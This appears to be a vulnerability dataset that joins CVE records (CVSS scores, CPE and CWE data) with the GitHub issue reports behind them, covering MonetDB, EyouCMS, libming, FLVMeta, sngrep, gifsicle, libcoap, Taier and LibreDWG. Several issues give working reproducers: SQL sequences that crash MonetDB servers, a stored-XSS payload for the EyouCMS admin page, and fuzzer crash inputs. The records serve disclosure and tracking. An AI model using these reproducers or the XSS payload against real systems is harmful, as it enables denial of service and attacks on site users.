"matchCriteriaId": "FDFC7EDE-25CA-42BF-8D78-5EDBF01ED8F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/MonetDB/MonetDB/issues/7384 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"MonetDB",
"MonetDB"
] | **Describe the bug**
MonetDB server 11.46.0 crashes at `__nss_database_lookup` after executing SQL statements through mclient.
**To Reproduce**
Use the `mclient` binary to connect MonetDB server and execute the following stmts:
```sql
create schema test;
drop schema test cascade;
create schema test;
set sche... | MonetDB server 11.46.0 crashes at `__nss_database_lookup` | https://api.github.com/repos/MonetDB/MonetDB/issues/7384/comments | 2 | 2023-06-16T18:25:56Z | 2024-06-27T13:18:29Z | https://github.com/MonetDB/MonetDB/issues/7384 | 1,761,117,903 | 7,384 | 5,307 |
CVE-2023-36364 | 2023-06-22T14:15:09.790 | An issue in the rel_deps component of MonetDB Server v11.45.17 and v11.46.0 allows attackers to cause a Denial of Service (DoS) via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/MonetDB/MonetDB/issues/7386"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monetdb:monetdb:11.45.17:*:*:*:*:*:*:*",
"matchCriteriaId": "FDFC7EDE-25CA-42BF-8D78-5EDBF01ED8F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"89"
] | 89 | https://github.com/MonetDB/MonetDB/issues/7386 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"MonetDB",
"MonetDB"
] | **Describe the bug**
MonetDB server 11.46.0 crashes in `rel_deps` after executing SQL statements through mclient.
**To Reproduce**
```sql
CREATE VIEW t2 AS SELECT 1 UNION ALL SELECT 1;
CREATE VIEW v2 AS SELECT * FROM t2;
```
**Expected behavior**
Executing statements successfully or throwing errors, instead... | MonetDB server 11.46.0 crashes in `rel_deps` | https://api.github.com/repos/MonetDB/MonetDB/issues/7386/comments | 1 | 2023-06-16T18:43:11Z | 2024-06-27T13:18:30Z | https://github.com/MonetDB/MonetDB/issues/7386 | 1,761,137,805 | 7,386 | 5,308 |
CVE-2023-36365 | 2023-06-22T14:15:09.837 | An issue in the sql_trans_copy_key component of MonetDB Server v11.45.17 and v11.46.0 allows attackers to cause a Denial of Service (DoS) via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/MonetDB/MonetDB/issues/7378"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monetdb:monetdb:11.45.17:*:*:*:*:*:*:*",
"matchCriteriaId": "FDFC7EDE-25CA-42BF-8D78-5EDBF01ED8F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/MonetDB/MonetDB/issues/7378 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"MonetDB",
"MonetDB"
] | **Describe the bug**
MonetDB server crashes at sql_trans_copy_key after executing SQL statements through ODBC.
**To Reproduce**
```sql
START TRANSACTION;
CREATE TEMPORARY TABLE temptest3(col int PRIMARY KEY) ON COMMIT DROP;
CREATE TEMPORARY TABLE temptest4(col int, FOREIGN KEY (col) REFERENCES temptest3);
```
... | MonetDB server crashes at sql_trans_copy_key | https://api.github.com/repos/MonetDB/MonetDB/issues/7378/comments | 2 | 2023-06-16T15:58:24Z | 2024-06-27T13:18:24Z | https://github.com/MonetDB/MonetDB/issues/7378 | 1,760,900,711 | 7,378 | 5,309 |
CVE-2023-36366 | 2023-06-22T14:15:09.883 | An issue in the log_create_delta component of MonetDB Server v11.45.17 and v11.46.0 allows attackers to cause Denial of Service (DoS) via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/MonetDB/MonetDB/issues/7381"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monetdb:monetdb:11.45.17:*:*:*:*:*:*:*",
"matchCriteriaId": "FDFC7EDE-25CA-42BF-8D78-5EDBF01ED8F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/MonetDB/MonetDB/issues/7381 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"MonetDB",
"MonetDB"
] | **Describe the bug**
MonetDB server 11.46.0 crashes at `log_create_delta` after executing SQL statements through mclient.
**To Reproduce**
```sql
CREATE TABLE t1(unique_constraint INT PRIMARY KEY);
START TRANSACTION;
ALTER TABLE t1 ADD COLUMN uniq_c1_c2_c3 INT;
ALTER TABLE t1 DROP COLUMN uniq_c1_c2_c3;
COMMIT... | MonetDB server 11.46.0 crashes at `log_create_delta` | https://api.github.com/repos/MonetDB/MonetDB/issues/7381/comments | 2 | 2023-06-16T17:04:12Z | 2024-06-27T13:18:27Z | https://github.com/MonetDB/MonetDB/issues/7381 | 1,761,007,588 | 7,381 | 5,310 |
CVE-2023-36367 | 2023-06-22T14:15:09.930 | An issue in the BLOBcmp component of MonetDB Server v11.45.17 and v11.46.0 allows attackers to cause a Denial of Service (DoS) via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/MonetDB/MonetDB/issues/7380"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monetdb:monetdb:11.45.17:*:*:*:*:*:*:*",
"matchCriteriaId": "FDFC7EDE-25CA-42BF-8D78-5EDBF01ED8F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/MonetDB/MonetDB/issues/7380 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"MonetDB",
"MonetDB"
] | **Describe the bug**
MonetDB server 11.46.0 crashes at `BLOBcmp` after executing SQL statements through mclient.
**To Reproduce**
```sql
CREATE TABLE a (p_id INT, p_name BLOB);
INSERT INTO a VALUES (1,NULL);
TRACE select * from a where p_name='Lilu';
```
**Expected behavior**
Executing statements successfu... | MonetDB server 11.46.0 crashes at `BLOBcmp` | https://api.github.com/repos/MonetDB/MonetDB/issues/7380/comments | 2 | 2023-06-16T16:57:43Z | 2024-06-27T13:18:26Z | https://github.com/MonetDB/MonetDB/issues/7380 | 1,760,998,433 | 7,380 | 5,311 |
CVE-2023-36368 | 2023-06-22T14:15:09.977 | An issue in the cs_bind_ubat component of MonetDB Server v11.45.17 and v11.46.0 allows attackers to cause a Denial of Service (DoS) via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/MonetDB/MonetDB/issues/7379"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monetdb:monetdb:11.45.17:*:*:*:*:*:*:*",
"matchCriteriaId": "FDFC7EDE-25CA-42BF-8D78-5EDBF01ED8F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/MonetDB/MonetDB/issues/7379 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"MonetDB",
"MonetDB"
] | **Describe the bug**
MonetDB server crashes at `cs_bind_ubat` after executing SQL statements through ODBC.
**To Reproduce**
```sql
CREATE TABLE t2 (c1 int, t1 int, c2 int);
INSERT INTO t2 VALUES(127,255,1),(127,1,2),(-128,0,3),(-128,2,4),(-1,NULL,5);
INSERT INTO t2 VALUES(200,126,1),(250,-127,2);
INSERT INTO t... | MonetDB server 11.46.0 crashes at cs_bind_ubat | https://api.github.com/repos/MonetDB/MonetDB/issues/7379/comments | 2 | 2023-06-16T16:52:13Z | 2024-06-27T13:18:25Z | https://github.com/MonetDB/MonetDB/issues/7379 | 1,760,991,161 | 7,379 | 5,312 |
CVE-2023-36369 | 2023-06-22T14:15:10.023 | An issue in the list_append component of MonetDB Server v11.45.17 and v11.46.0 allows attackers to cause a Denial of Service (DoS) via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/MonetDB/MonetDB/issues/7383"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monetdb:monetdb:11.45.17:*:*:*:*:*:*:*",
"matchCriteriaId": "FDFC7EDE-25CA-42BF-8D78-5EDBF01ED8F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/MonetDB/MonetDB/issues/7383 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"MonetDB",
"MonetDB"
] | **Describe the bug**
MonetDB server 11.46.0 crashes at `list_append` after executing SQL statements through mclient.
**To Reproduce**
```sql
create table t1(c1 int auto_increment primary key NOT NULL);
create trigger i1 after insert on t1 for each row insert into t1 values(NULL);
insert into t1 values(NULL);
`... | MonetDB server 11.46.0 crashes at `list_append` | https://api.github.com/repos/MonetDB/MonetDB/issues/7383/comments | 2 | 2023-06-16T17:58:27Z | 2024-06-27T13:18:28Z | https://github.com/MonetDB/MonetDB/issues/7383 | 1,761,077,451 | 7,383 | 5,313 |
CVE-2023-36370 | 2023-06-22T14:15:10.067 | An issue in the gc_col component of MonetDB Server v11.45.17 and v11.46.0 allows attackers to cause a Denial of Service (DoS) via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/MonetDB/MonetDB/issues/7382"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monetdb:monetdb:11.45.17:*:*:*:*:*:*:*",
"matchCriteriaId": "FDFC7EDE-25CA-42BF-8D78-5EDBF01ED8F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/MonetDB/MonetDB/issues/7382 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"MonetDB",
"MonetDB"
] | **Describe the bug**
MonetDB server 11.46.0 crashes at `gc_col` after executing SQL statements through ODBC.
**To Reproduce**
1. Configure the unixODBC with MonetDB ODBC drivers
2. Use the command line like `isql monetdb -v -e` to connect (**to trigger the crash, the '-e' option is necessary.** But I don't know w... | MonetDB server 11.46.0 crashes at `gc_col` | https://api.github.com/repos/MonetDB/MonetDB/issues/7382/comments | 2 | 2023-06-16T17:28:01Z | 2024-06-27T13:18:27Z | https://github.com/MonetDB/MonetDB/issues/7382 | 1,761,035,852 | 7,382 | 5,314 |
CVE-2023-36371 | 2023-06-22T14:15:10.117 | An issue in the GDKfree component of MonetDB Server v11.45.17 and v11.46.0 allows attackers to cause a Denial of Service (DoS) via crafted SQL statements. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/MonetDB/MonetDB/issues/7385"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monetdb:monetdb:11.45.17:*:*:*:*:*:*:*",
"matchCriteriaId": "FDFC7EDE-25CA-42BF-8D78-5EDBF01ED8F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"770"
] | 770 | https://github.com/MonetDB/MonetDB/issues/7385 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"MonetDB",
"MonetDB"
] | **Describe the bug**
MonetDB server 11.46.0 crashes in `GDKfree` after executing SQL statements through mclient.
**To Reproduce**
1. Use mclient to connect MonetDB server;
2. Try to execute the following SQL statements **multiple times**. Sometimes they will crash the server. (On my machine, the server crashes af... | MonetDB server 11.46.0 crashes in `GDKfree` | https://api.github.com/repos/MonetDB/MonetDB/issues/7385/comments | 3 | 2023-06-16T18:40:11Z | 2023-09-18T07:58:41Z | https://github.com/MonetDB/MonetDB/issues/7385 | 1,761,134,477 | 7,385 | 5,315 |
CVE-2023-36093 | 2023-06-22T15:15:13.580 | There is a storage type cross site scripting (XSS) vulnerability in the filing number of the Basic Information tab on the backend management page of EyouCMS v1.6.3 | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/44"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.3:*:*:*:*:*:*:*",
"matchCriteriaId": "0DDC6EF0-7D79-4155-B984-0BA7756C05EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/44 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | There is a storage type cross site scripting vulnerability in the filing number of the Basic Information tab on the backend management page of EyouCMS v1.6.3
poc:
<svg><desc><![CDATA[</desc><script>alert(1)</script>]]></svg>
 function at parser.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/273"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:libming:0.4.7:*:*:*:*:*:*:*",
"matchCriteriaId": "18B4A4AA-DE48-45A4-AE25-1C83C1CDC743",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"120"
] | 120 | https://github.com/libming/libming/issues/273 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"libming",
"libming"
] | # Allocation size overflow in parseSWF_DEFINEFONTINFO() at parser.c:1948
Allocation size overflow in the listswf at function parseSWF_DEFINEFONTINFO in parser.c:1948.
## Environment
Ubuntu 18.04, 64 bit
libming 0.4.7
## Steps to reproduce
1. download file
```
git clone https://github.com/libming/libming.g... | Allocation size overflow in parseSWF_DEFINEFONTINFO() at parser.c:1948 | https://api.github.com/repos/libming/libming/issues/273/comments | 0 | 2023-06-13T07:08:07Z | 2023-06-13T07:08:07Z | https://github.com/libming/libming/issues/273 | 1,754,192,903 | 273 | 5,318 |
CVE-2023-36243 | 2023-06-22T19:15:09.090 | FLVMeta v1.2.1 was discovered to contain a buffer overflow via the xml_on_metadata_tag_only function at dump_xml.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/noirotm/flvmeta/issues/19"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flvmeta:flvmeta:1.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "3887D703-BBA1-4EF1-983F-D2911A5ECACE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"120"
] | 120 | https://github.com/noirotm/flvmeta/issues/19 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"noirotm",
"flvmeta"
] | # Memory allocation failure in xml_on_metadata_tag_only() at dump_xml.c:271
Memory allocation failure in the flvmeta at function xml_on_metadata_tag_only in dump_xml.c:271.
## Environment
Ubuntu 18.04, 64 bit
FLVMeta 1.2.1
## Steps to reproduce
1. download file
```
wget https://github.com/noirotm/flvmeta/... | Memory allocation failure in xml_on_metadata_tag_only() at dump_xml.c:271 | https://api.github.com/repos/noirotm/flvmeta/issues/19/comments | 2 | 2023-06-13T07:23:36Z | 2023-06-14T00:33:33Z | https://github.com/noirotm/flvmeta/issues/19 | 1,754,216,858 | 19 | 5,319 |
CVE-2023-36192 | 2023-06-23T02:15:09.650 | Sngrep v1.6.0 was discovered to contain a heap buffer overflow via the function capture_ws_check_packet at /src/capture.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/irontec/sngrep/issues/438"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:irontec:sngrep:1.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "86F5A8B5-378C-45C8-8F83-4012F88FBEFD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/irontec/sngrep/issues/438 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"irontec",
"sngrep"
] | Hello, Sngrep developers! We recently ran some fuzz testing on sngrep 1.6.0 and encountered a heap-buffer-overflow bug. The ASAN report is provided below.
==909699==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200001137a at pc 0x00000049b787 bp 0x7fa0664f97f0 sp 0x7fa0664f8fb8
READ of size 4 at 0x60... | heap-buffer-overflow on capture.c:923:9 | https://api.github.com/repos/irontec/sngrep/issues/438/comments | 2 | 2023-06-09T02:47:40Z | 2023-06-09T14:41:10Z | https://github.com/irontec/sngrep/issues/438 | 1,749,008,954 | 438 | 5,320 |
CVE-2023-36193 | 2023-06-23T02:15:09.703 | Gifsicle v1.9.3 was discovered to contain a heap buffer overflow via the ambiguity_error component at /src/clp.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/kohler/gifsicle/issues/191"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lcdf:gifsicle:1.93:*:*:*:*:*:*:*",
"matchCriteriaId": "14BC6A04-1F0C-48A3-BB79-9113D6CFB96F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"787"
] | 787 | https://github.com/kohler/gifsicle/issues/191 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"kohler",
"gifsicle"
] | Hello, Gifsicle developers! We recently ran some fuzz testing on gifsicle 1.93 and encountered a heap-buffer-overflow bug.
## Command To Reproduce the bug:
./gifsicle --loopcount=-
## Environment
- OS: Ubuntu 20.04
- gcc 9.4.0
- gifsicle 1.93
## ASAN Report
==============================================... | heap-buffer-overflow in ambiguity_error | https://api.github.com/repos/kohler/gifsicle/issues/191/comments | 3 | 2023-06-09T07:21:56Z | 2023-06-16T01:18:31Z | https://github.com/kohler/gifsicle/issues/191 | 1,749,283,802 | 191 | 5,321 |
CVE-2023-29860 | 2023-06-23T12:15:09.420 | An insecure permissions in /Taier/API/tenant/listTenant interface in DTStack Taier 1.3.0 allows attackers to view sensitive information via the getCookie method. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/DTStack/Taier/issues/1003"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Par... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dtstack:taier:1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "57272DA3-20D3-4F6A-9448-1EF30C48057F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"732"
] | 732 | https://github.com/DTStack/Taier/issues/1003 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"DTStack",
"Taier"
] | ### Search before asking
- [X] I had searched in the [issues](https://github.com/DTStack/Taier/issues) and found no similar issues.
### What happened
Taier unauthorized access holes exist in the login module, the vulnerability is the result of execution scheduling application getCookie method for passing parameters... | Unauthorized access existed in the Taier. Procedure | https://api.github.com/repos/DTStack/Taier/issues/1003/comments | 3 | 2023-03-14T10:24:06Z | 2023-04-11T03:52:33Z | https://github.com/DTStack/Taier/issues/1003 | 1,623,170,226 | 1,003 | 5,322 |
CVE-2023-30362 | 2023-06-23T12:15:09.573 | Buffer Overflow vulnerability in coap_send function in libcoap library 4.3.1-103-g52cfd56 fixed in 4.3.1-120-ge242200 allows attackers to obtain sensitive information via malformed pdu. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/obgm/libcoap/issues/1063"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/obgm/libcoap/pull/1065"
},
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libcoap:libcoap:*:*:*:*:*:*:*:*",
"matchCriteriaId": "391B2A5A-4707-484C-A2FB-933CF66D9F2E",
"versionEndExcluding": "4.3.1-120-ge242200",
"versionEndIncluding": null,
"versio... | [
"125"
] | 125 | https://github.com/obgm/libcoap/issues/1063 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"obgm",
"libcoap"
] | ## Environment
- libcoap version
v4.3.1-103-g52cfd56
- Build System: [Make]
- Operating System: [Linux]
- Operating System Version: [Ubuntu 22.04.2]
- Hosted Environment: [None]
## Problem Description
I'm have been fuzzing libcoap library. And I find a heap-buffer-overflow read b... | heap buffer overflow read in coap_send function | https://api.github.com/repos/obgm/libcoap/issues/1063/comments | 11 | 2023-03-30T14:05:35Z | 2023-12-14T11:21:39Z | https://github.com/obgm/libcoap/issues/1063 | 1,647,702,009 | 1,063 | 5,323 |
CVE-2023-36271 | 2023-06-23T15:15:10.027 | LibreDWG v0.12.5 was discovered to contain a heap buffer overflow via the function bit_wcs2nlen at bits.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/681#BUG2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:0.12.5:*:*:*:*:*:*:*",
"matchCriteriaId": "8B002438-509E-462D-B17E-129197C3E4B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"787"
] | 787 | https://github.com/LibreDWG/libredwg/issues/681#BUG2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | Hello, I was testing my fuzzer and found two bugs in dwg2SVG.
## environment
ubuntu 20.04, GCC 9.4.0, libredwg latest commit 9df4ec3c524795a401acf371c8a953f5b1a6fadf
compile with
```
./autogen.sh && ./configure --disable-shared && make -j$(nproc)
```
##BUG1
```
./dwg2SVG ../pocs/poc0.bit_utf8_to_TU
==... | [FUZZ] two bugs in dwg2SVG | https://api.github.com/repos/LibreDWG/libredwg/issues/681/comments | 3 | 2023-03-31T04:10:48Z | 2023-03-31T13:37:12Z | https://github.com/LibreDWG/libredwg/issues/681 | 1,648,637,134 | 681 | 5,324 |
CVE-2023-36272 | 2023-06-23T15:15:10.103 | LibreDWG v0.12.5 was discovered to contain a heap buffer overflow via the function bit_utf8_to_TU at bits.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/681#BUG1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
